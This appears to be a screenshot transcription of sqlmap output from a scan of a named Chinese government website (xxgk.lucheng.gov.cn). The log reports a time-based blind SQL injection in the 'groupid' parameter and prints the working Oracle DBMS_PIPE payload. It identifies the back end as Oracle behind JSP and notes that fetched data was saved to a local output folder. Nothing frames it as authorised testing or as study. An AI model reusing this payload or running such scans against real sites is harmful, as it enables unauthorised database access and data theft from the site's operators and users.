 [21:01:23] [INFO] testing connection to the target URL
[21:01:23] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: groupid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: groupid=1' AND 3105=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(97)||CH
R(84)||CHR(80),5) AND 'DHdt'='DHdt&changetype=1
---
[21:01:23] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:01:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:01:23] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\xxgk.lucheng.gov.cn'
[*] shutting down at 21:01:23